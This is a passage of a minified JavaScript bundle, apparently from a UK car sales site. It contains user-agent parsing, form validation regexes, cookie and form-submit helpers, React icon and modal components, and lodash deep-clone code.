bui|\))/i],[f,u,[p,C]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[u,[f,H],[p,C]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[u,[f,S],[p,C]],[/(opwwe\d{3})/i],[u,[f,I],[p,C]],[/(moto 360)/i],[u,[f,T],[p,C]],[/(smartwatch 3)/i],[u,[f,W],[p,C]],[/(g watch r)/i],[u,[f,N],[p,C]],[/droid.+; (wt63?0{2,3})\)/i],[u,[f,U],[p,C]],[/droid.+; (glass) \d/i],[u,[f,R],[p,C]],[/(pico) (4|neo3(?: link|pro)?)/i],[f,u,[p,C]],[/; (quest( \d| pro)?)/i],[u,[f,F],[p,C]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[f,[p,E]],[/(aeobc)\b/i],[u,[f,k],[p,E]],[/(homepod).+mac os/i],[u,[f,S],[p,E]],[/windows iot/i],[[p,E]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[u,[p,y]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[u,[p,b]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,b]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[p,y]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[u,[f,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[m,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[m,h],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[m,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[m,h],[/ladybird\//i],[[m,"LibWeb"]],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,m]],os:[[/microsoft (windows) (vista|xp)/i],[m,h],[/(windows (?:phone(?: os)?|mobile|iot))[\/ ]?([\d\.\w ]*)/i],[m,[h,ee,te]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[h,ee,te],[m,"Windows"]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[m,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[m,G],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,m],[/(ubuntu) ([\w\.]+) like android/i],[[m,/(.+)/,"$1 Touch"],h],[/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen|webos)\w*[-\/; ]?([\d\.]*)/i],[m,h],[/\(bb(10);/i],[h,[m,L]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[h,[m,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[m,_+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[m,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[h,[m,"watchOS"]],[/crkey\/([\d\.]+)/i],[h,[m,x+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[m,z],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux)(?: arm\w*| x86\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[m,h],[/(sunos) ?([\w\.\d]*)/i],[[m,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[m,h]]},re=function(e,t){if(typeof e===c&&(t=e,e=a),!(this instanceof re))return new re(e,t).getResult();var n=typeof o!==l&&o.navigator?o.navigator:a,r=e||(n&&n.userAgent?n.userAgent:""),g=n&&n.userAgentData?n.userAgentData:a,w=t?function(e,t){var n={};for(var r in e)t[r]&&t[r].length%2==0?n[r]=t[r].concat(e[r]):n[r]=e[r];return n}(ne,t):ne,C=n&&n.userAgent==r;return this.getBrowser=function(){var e,t={};return t[m]=a,t[h]=a,Q.call(t,r,w.browser),t[d]=typeof(e=t[h])===s?e.replace(/[^\d\.]/g,"").split(".")[0]:a,C&&n&&n.brave&&typeof n.brave.isBrave==i&&(t[m]="Brave"),t},this.getCPU=function(){var e={};return e[v]=a,Q.call(e,r,w.cpu),e},this.getDevice=function(){var e={};return e[f]=a,e[u]=a,e[p]=a,Q.call(e,r,w.device),C&&!e[p]&&g&&g.mobile&&(e[p]=y),C&&"Macintosh"==e[u]&&n&&typeof n.standalone!==l&&n.maxTouchPoints&&n.maxTouchPoints>2&&(e[u]="iPad",e[p]=b),e},this.getEngine=function(){var e={};return e[m]=a,e[h]=a,Q.call(e,r,w.engine),e},this.getOS=function(){var e={};return e[m]=a,e[h]=a,Q.call(e,r,w.os),C&&!e[m]&&g&&g.platform&&"Unknown"!=g.platform&&(e[m]=g.platform.replace(/chrome os/i,z).replace(/macos/i,G)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return r},this.setUA=function(e){return r=typeof e===s&&e.length>500?X(e,500):e,this},this.setUA(r),this};re.VERSION="1.0.41",re.BROWSER=K([m,h,d]),re.CPU=K([v]),re.DEVICE=K([u,f,p,g,y,w,b,C,E]),re.ENGINE=re.OS=K([m,h]),typeof t!==l?(e.exports&&(t=e.exports=re),t.UAParser=re):n.amdO?(r=function(){return re}.call(t,n,t,e))===a||(e.exports=r):typeof o!==l&&(o.UAParser=re);var oe=typeof o!==l&&(o.jQuery||o.Zepto);if(oe&&!oe.ua){var ae=new re;oe.ua=ae.getResult(),oe.ua.get=function(){return ae.getUA()},oe.ua.set=function(e){ae.setUA(e);var t=ae.getResult();for(var n in t)oe.ua[n]=t[n]}}}("object"==typeof window?window:this)},5589:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6615);const o=function(e,t,n){const r=document.createElement("input");r.setAttribute("type","hidden"),r.setAttribute("name",t),r.setAttribute("value",n),e.appendChild(r)};function a(e,t,n){if(!(0,r.Gv)(t))return!1;const a=document.createElement("form");if(a.setAttribute("method","POST"),a.setAttribute("action",e),"string"==typeof n)o(a,n,JSON.stringify(t));else for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];o(a,e,(0,r.Gv)(n)?JSON.stringify(n):n)}document.body.appendChild(a),a.submit()}},6205:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){const t=e.isSpinning?"btn--is-spinning":"";return r.createElement("button",{onClick:e.onClick,type:"submit"===e.type?"submit":"button",className:"btn btn--spinner ".concat(t," ").concat(e.modifierClasses),disabled:e.disabled,"data-q":e.qa,ref:e.refName},e.Icon,e.text,e.isSpinning&&r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))}},6349:(e,t,n)=>{"use strict";n.d(t,{u:()=>a});const r=/^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|#)\d+)?)$/,o=/^((\+44\s?|0)7([13456789]\d{2}|624)\s?\d{3}\s?\d{3})$/i,a={alphanumeric:{value:/^$|^[a-zA-Z0-9\s]+$/,message:"Only text and numbers are allowed"},deposit:{value:/^(?!0$)\d{1,5}$/i,message:"Deposit under £99,999 required"},email:{value:/^$|^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/i,message:"A valid email address is required"},mileage:{value:/^(?!0$)\d{1,6}$/i,message:"A positive number is required between 1 and 999,999"},password:{value:/^(?=.*[a-zA-Z])(?=.*\d).{9,32}$/,message:"Your password should be at least 9 characters and contain at least 1 number and 1 letter"},phone_landline:{value:r,message:"A valid landline number is required"},phone_mobile:{value:o,message:"A valid mobile number is required"},phone:{value:r||o,message:"A valid phone number is required"},postcode:{value:/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/i,message:"A valid post code is required"},text:{value:/^$|^[%@$£*_;:!?"‘’“”A-Za-z0-9\u00E0-\u00FC'-,.\s\-&]*$/,message:"Special characters such as ` { } ^ + = are not permitted"},textName:{value:/^$|^[A-Za-z\u00E0-\u00FC`'-,.\s\-&]*$/,message:"Only text is permitted. No numbers or unusual characters"},reg:{value:/(^[A-Z]{2}[0-9]{2}\s?[A-Z]{3}$)|(^[A-Z][0-9]{1,3}\s?[A-Z]{3}$)|(^[A-Z]{3}\s?[0-9]{1,3}[A-Z]$)|(^[0-9]{1,4}\s?[A-Z]{1,2}$)|(^[0-9]{1,3}\s?[A-Z]{1,3}$)|(^[A-Z]{1,2}\s?[0-9]{1,4}$)|(^[A-Z]{1,3}\s?[0-9]{1,3}$)/i,message:"Please enter a valid registration number"}}},6615:(e,t,n)=>{"use strict";n.d(t,{D8:()=>b,Dr:()=>c,Gv:()=>u,HI:()=>h,Q5:()=>i,R5:()=>s,RI:()=>m,S5:()=>l,aX:()=>g,cy:()=>d,hZ:()=>w,pX:()=>v,qC:()=>f,r5:()=>y,uJ:()=>p});var r=n(4467);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function i(e){if(e>3&&e<21)return"".concat(e,"th");switch(e%10){case 1:return"".concat(e,"st");case 2:return"".concat(e,"nd");case 3:return"".concat(e,"rd");default:return"".concat(e,"th")}}const l=(new Date).getFullYear();function c(e,t,n){if(e&&e.constructor===Array)for(let r=0,o=e.length;r<o;r++){const o=e[r],i=o[t];if(i&&(i===n||void 0===n))return a({},o)}return null}function s(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")}function d(e){return!!e&&e.constructor===Array}function u(e){return"[object Object]"==={}.toString.call(e)}function m(e){return u(e)&&0===Object.keys(e).length}function p(e){return void 0===e||""===e||null===e}function f(e){return"".concat(e).replace(/\B(?=(\d{3})+(?!\d))/g,",")}function h(e){return e>=1e3&&e<1e6?"".concat(f(Math.round(Math.round(e)/1e3*10)/10),"k"):e<1e3?f(e):"".concat((Math.round(e)/1e6).toFixed(2),"M")}function v(e){const t=e%1==0;return new Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:t?0:2,maximumFractionDigits:2}).format(+e)}function g(e){return"s"===e[e.length-1].toLowerCase()?e:"".concat(e,"s")}function y(e,t){return e&&e[t]||null}function b(e,t,n,r){if(!e)return"";let o="".concat(e,"=").concat(t);return o+=";max-age=".concat(n||2592e3),o+=";path=".concat(r||"/"),document.cookie=o,o}function w(e,t){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(e,{detail:t}))}catch(e){return!1}return!0}},6801:()=>{window.m&&window.m.Action({updateVehicleFinance:(e,t)=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:{VehicleId:e,FinanceRepresentativeExample:t}})})},6865:()=>{window.m.Reducer().add({name:"Recent",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_RECENT"===t.type?Object.assign({},e,{vehicles:t.data}):e}})},6896:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(8168),o=n(45),a=n(6540),i=n(7343);const l=["colour"];function c(e){let{colour:t=i.M.contentPrimary}=e,n=(0,o.A)(e,l);return a.createElement("svg",(0,r.A)({},n,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"chevron-right"}),a.createElement("path",{fillRule:"evenodd",fill:t,d:"M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"}))}},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7003:(e,t,n)=>{"use strict";n.d(t,{xp:()=>r.A,aZ:()=>o.A,mb:()=>l,BT:()=>c.A,rw:()=>s,np:()=>d});var r=n(7125),o=n(1648),a=n(8168),i=n(6540);function l(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),i.createElement("g",null,i.createElement("path",{fillRule:"evenodd",fill:"currentColor",d:"M30.007-.035H9.979c-2.754 0-4.982 2.253-4.982 5.007l-.025 40.056c0 2.754 2.228 5.007 4.982 5.007H40.02a5.022 5.022 0 005.007-5.007V14.986L30.007-.035zm-15.021 35.05h20.028v5.006H14.986v-5.007zm0-10.015h20.028v5.007H14.986V25zm12.518-7.51V3.72l13.769 13.77h-13.77z",stroke:"null"})))}var c=n(7853);function s(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null",fill:"currentColor"},i.createElement("path",{d:"M2.425 4.798a4.49 4.49 0 014.49-4.49H29.36a4.49 4.49 0 014.49 4.49v40.404a4.49 4.49 0 01-4.49 4.49H6.915a4.49 4.49 0 01-4.49-4.49V4.798zm22.447 0h4.489v40.404H6.915V4.798h4.489a4.49 4.49 0 004.49 4.49h4.488a4.49 4.49 0 004.49-4.49z",clipRule:"evenodd",fillRule:"evenodd"}),i.createElement("path",{stroke:"#fff",d:"M21.473 37.346v1.703l1.204-1.205 4.732-4.731H44.4a3.182 3.182 0 003.175-3.175V15.124a3.182 3.182 0 00-3.175-3.175H24.647a3.182 3.182 0 00-3.174 3.175v22.222z"})))}function d(e){return i.createElement("svg",(0,a.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null"},i.createElement("path",{fill:"currentColor",d:"M4.042 4.655a4.5 4.5 0 014.5-4.5h22.5a4.5 4.5 0 014.5 4.5v40.501a4.5 4.5 0 01-4.5 4.5H8.538a4.5 4.5 0 01-4.497-4.5v-40.5zm22.502 0h4.497v40.501H8.544v-40.5h4.5a4.5 4.5 0 004.499 4.5h4.5a4.5 4.5 0 004.5-4.5z",clipRule:"evenodd",fillRule:"evenodd"}),i.createElement("path",{d:"M30.914 19.956h7.072v9.9h-7.072v-9.9z",fill:"#fff"}),i.createElement("path",{stroke:"#fff",fill:"currentColor",d:"M21.367 24.906c0-6.831 5.545-12.376 12.376-12.376s12.375 5.545 12.375 12.376S40.574 37.28 33.743 37.28s-12.376-5.544-12.376-12.375zm17.326 0l-7.425-5.57v11.138l7.425-5.568z",clipRule:"evenodd",fillRule:"evenodd"})))}},7041:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(4520),o=n(4164),a=n(4644),i=n(6540),l=n(1248);function c(e){let{children:t,className:n,description:c,fallback:s=i.createElement("p",{className:"radix_modal__fallback small-margin-t"},"Loading…"),onOpenChange:d,open:u,addPadding:m=!1,hideClose:p=!1,showTitle:f=!0,title:h}=e;return i.createElement(r.bL,{open:u,onOpenChange:d},i.createElement(r.ZL,null,i.createElement(r.hJ,{className:"radix_modal__overlay"}),i.createElement(r.UC,{className:(0,o.A)("radix_modal__content",n),"aria-modal":"true",onEscapeKeyDown:e=>p&&e.preventDefault(),onPointerDownOutside:e=>p&&e.preventDefault()},i.createElement(a.s6,null,i.createElement(r.VY,{className:"radix_modal__description"},c)),f?i.createElement("div",{className:"radix_modal__header"},i.createElement(r.hE,{className:"radix_modal__title"},h),!p&&i.createElement(r.bm,{asChild:!0},i.createElement("button",{type:"button",className:"radix_modal__close","aria-label":"Close"},i.createElement(l.w,{width:24,height:25})))):i.createElement(i.Fragment,null,i.createElement(a.s6,null,i.createElement(r.hE,{className:"radix_modal__title"},h)),!p&&i.createElement(r.bm,{asChild:!0},i.createElement("button",{type:"button",className:"radix_modal__close no-title","aria-label":"Close"},i.createElement(l.w,{width:24,height:25})))),i.createElement("div",{className:(0,o.A)("radix_modal__body",{padded:m})},i.createElement(i.Suspense,{fallback:s},t)))))}},7125:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"camera"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",null,o.createElement("path",{d:"M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))}},7193:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",o=9007199254740991,a="[object Arguments]",i="[object Boolean]",l="[object Date]",c="[object Function]",s="[object GeneratorFunction]",d="[object Map]",u="[object Number]",m="[object Object]",p="[object Promise]",f="[object RegExp]",h="[object Set]",v="[object String]",g="[object Symbol]",y="[object WeakMap]",b="[object ArrayBuffer]",w="[object DataView]",C="[object Float32Array]",E="[object Float64Array]",k="[object Int8Array]",S="[object Int16Array]",M="[object Int32Array]",L="[object Uint8Array]",P="[object Uint8ClampedArray]",x="[object Uint16Array]",_="[object Uint32Array]",R=/\w*$/,O=/^\[object .+?Constructor\]$/,A=/^(?:0|[1-9]\d*)$/,N={};N[a]=N["[object Array]"]=N[b]=N[w]=N[i]=N[l]=N[C]=N[E]=N[k]=N[S]=N[M]=N[d]=N[u]=N[m]=N[f]=N[h]=N[v]=N[g]=N[L]=N[P]=N[x]=N[_]=!0,N["[object Error]"]=N[c]=N[y]=!1;var j="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,T="object"==typeof self&&self&&self.Object===Object&&self,V=j||T||Function("return this")(),I=t&&!t.nodeType&&t,D=I&&e&&!e.nodeType&&e,H=D&&D.exports===I;function Z(e,t){return e.set(t[0],t[1]),e}function q(e,t){return e.add(t),e}function W(e,t,n,r){var o=-1,a=e?e.length:0;for(r&&a&&(n=e[++o]);++o<a;)n=t(n,e[o],o,e);return n}function B(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function U(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function F(e,t){return function(n){return e(t(n))}}function z(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}var G,$=Array.prototype,K=Function.prototype,J=Object.prototype,Y=V["__core-js_shared__"],X=(G=/[^.]+$/.exec(Y&&Y.keys&&Y.keys.IE_PROTO||""))?"Symbol(src)_1."+G:"",Q=K.toString,ee=J.hasOwnProperty,te=J.toString,ne=RegExp("^"+Q.call(ee).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),re=H?V.Buffer:void 0,oe=V.Symbol,ae=V.Uint8Array,ie=F(Object.getPrototypeOf,Object),le=Object.create,ce=J.propertyIsEnumerable,se=$.splice,de=Object.getOwnPropertySymbols,ue=re?re.isBuffer:void 0,me=F(Object.keys,Object),pe=De(V,"DataView"),fe=De(V,"Map"),he=De(V,"Promise"),ve=De(V,"Set"),ge=De(V,"WeakMap"),ye=De(Object,"create"),be=Be(pe),we=Be(fe),Ce=Be(he),Ee=Be(ve),ke=Be(ge),Se=oe?oe.prototype:void 0,Me=Se?Se.valueOf:void 0;function Le(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Pe(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function xe(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function _e(e){this.__data__=new Pe(e)}function Re(e,t){var n=Fe(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&ze(e)}(e)&&ee.call(e,"callee")&&(!ce.call(e,"callee")||te.call(e)==a)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],r=n.length,o=!!r;for(var i in e)!t&&!ee.call(e,i)||o&&("length"==i||qe(i,r))||n.push(i);return n}function Oe(e,t,n){var r=e[t];ee.call(e,t)&&Ue(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function Ae(e,t){for(var n=e.length;n--;)if(Ue(e[n][0],t))return n;return-1}function Ne(e,t,n,r,o,p,y){var O;if(r&&(O=p?r(e,o,p,y):r(e)),void 0!==O)return O;if(!Ke(e))return e;var A=Fe(e);if(A){if(O=function(e){var t=e.length,n=e.constructor(t);t&&"string"==typeof e[0]&&ee.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!t)return function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(e,O)}else{var j=Ze(e),T=j==c||j==s;if(Ge(e))return function(e,t){if(t)return e.slice();var n=new e.constructor(e.length);return e.copy(n),n}(e,t);if(j==m||j==a||T&&!p){if(B(e))return p?e:{};if(O=function(e){return"function"!=typeof e.constructor||We(e)?{}:(t=ie(e),Ke(t)?le(t):{});var t}(T?{}:e),!t)return function(e,t){return Ve(e,He(e),t)}(e,function(e,t){return e&&Ve(t,Je(t),e)}(O,e))}else{if(!N[j])return p?e:{};O=function(e,t,n,r){var o=e.constructor;switch(t){case b:return Te(e);case i:case l:return new o(+e);case w:return function(e,t){var n=t?Te(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,r);case C:case E:case k:case S:case M:case L:case P:case x:case _:return function(e,t){var n=t?Te(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}(e,r);case d:return function(e,t,n){var r=t?n(U(e),!0):U(e);return W(r,Z,new e.constructor)}(e,r,n);case u:case v:return new o(e);case f:return function(e){var t=new e.constructor(e.source,R.exec(e));return t.lastIndex=e.lastIndex,t}(e);case h:return function(e,t,n){var r=t?n(z(e),!0):z(e);return W(r,q,new e.constructor)}(e,r,n);case g:return a=e,Me?Object(Me.call(a)):{}}var a}(e,j,Ne,t)}}y||(y=new _e);var V=y.get(e);if(V)return V;if(y.set(e,O),!A)var I=n?function(e){return function(e,t,n){var r=t(e);return Fe(e)?r:function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}(r,n(e))}(e,Je,He)}(e):Je(e);return function(e,t){for(var n=-1,r=e?e.length:0;++n<r&&!1!==t(e[n],n,e););}(I||e,function(o,a){I&&(o=e[a=o]),Oe(O,a,Ne(o,t,n,r,a,e,y))}),O}function je(e){return!(!Ke(e)||(t=e,X&&X in t))&&($e(e)||B(e)?ne:O).test(Be(e));var t}function Te(e){var t=new e.constructor(e.byteLength);return new ae(t).set(new ae(e)),t}function Ve(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;Oe(n,i,void 0===l?e[i]:l)}return n}function Ie(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function De(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return je(n)?n:void 0}Le.prototype.clear=function(){this.__data__=ye?ye(null):{}},Le.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Le.prototype.get=function(e){var t=this.__data__;if(ye){var n=t[e];return n===r?void 0:n}return ee.call(t,e)?t[e]:void 0},Le.prototype.has=function(e){var t=this.__data__;return ye?void 0!==t[e]:ee.call(t,e)},Le.prototype.set=function(e,t){return this.__data__[e]=ye&&void 0===t?r:t,this},Pe.prototype.clear=function(){this.__data__=[]},Pe.prototype.delete=function(e){var t=this.__data__,n=Ae(t,e);return!(n<0)&&(n==t.length-1?t.pop():se.call(t,n,1),!0)},Pe.prototype.get=function(e){var t=this.__data__,n=Ae(t,e);return n<0?void 0:t[n][1]},Pe.prototype.has=function(e){return Ae(this.__data__,e)>-1},Pe.prototype.set=function(e,t){var n=this.__data__,r=Ae(n,e);return r<0?n.push([e,t]):n[r][1]=t,this},xe.prototype.clear=function(){this.__data__={hash:new Le,map:new(fe||Pe),string:new Le}},xe.prototype.delete=function(e){return Ie(this,e).delete(e)},xe.prototype.get=function(e){return Ie(this,e).get(e)},xe.prototype.has=function(e){return Ie(this,e).has(e)},xe.prototype.set=function(e,t){return Ie(this,e).set(e,t),this},_e.prototype.clear=function(){this.__data__=new Pe},_e.prototype.delete=function(e){return this.__data__.delete(e)},_e.prototype.get=function(e){return this.__data__.get(e)},_e.prototype.has=function(e){return this.__data__.has(e)},_e.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Pe){var r=n.__data__;if(!fe||r.length<199)return r.push([e,t]),this;n=this.__data__=new xe(r)}return n.set(e,t),this};var He=de?F(de,Object):function(){return[]},Ze=function(e){return te.call(e)};function qe(e,t){return!!(t=null==t?o:t)&&("number"==typeof e||A.test(e))&&e>-1&&e%1==0&&e<t}function We(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||J)}function Be(e){if(null!=e){try{return Q.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Ue(e,t){return e===t||e!=e&&t!=t}(pe&&Ze(new pe(new ArrayBuffer(1)))!=w||fe&&Ze(new fe)!=d||he&&Ze(he.resolve())!=p||ve&&Ze(new ve)!=h||ge&&Ze(new ge)!=y)&&(Ze=function(e){var t=te.call(e),n=t==m?e.constructor:void 0,r=n?Be(n):void 0;if(r)switch(r){case be:return w;case we:return d;case Ce:return p;case Ee:return h;case ke:return y}return t});var Fe=Array.isArray;function ze(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}(e.length)&&!$e(e)}var Ge=ue||function(){return!1};function $e(e){var t=Ke(e)?te.call(e):"";return t==c||t==s}function Ke(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Je(e){return ze(e)?Re(e):function(e){if(!We(e))return me(e);var t=[];for(var n in Object(e))ee.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}e.exports=function(e){return Ne(e,!0,!0)}},7211:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 